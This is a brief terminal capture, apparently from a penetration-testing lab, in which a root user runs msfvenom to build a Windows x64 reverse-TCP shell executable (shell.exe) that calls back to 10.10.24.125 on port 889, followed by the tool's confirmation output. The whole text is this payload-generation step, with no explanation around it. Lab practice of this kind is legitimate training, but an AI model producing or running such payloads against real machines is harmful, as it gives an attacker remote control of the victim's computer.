 root@ip-10-10-24-125:~#  msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.2
4.125 LPORT=889 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
root@ip-10-10-24-125:~#